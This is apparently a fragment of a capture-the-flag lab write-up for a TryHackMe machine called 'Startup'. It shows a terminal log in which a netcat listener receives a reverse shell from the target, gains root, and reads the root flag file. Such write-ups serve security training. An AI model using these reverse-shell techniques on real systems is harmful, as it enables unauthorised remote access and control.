 [✗]─[user@parrot-virtual]─[~/Desktop/hacking/startup]
$nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.2.54.229] from (UNKNOWN) [10.10.201.52] 46404
bash: cannot set terminal process group (2519): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# cat /root/root.txt
cat /root/root.txt
THM{}
root@startup:~#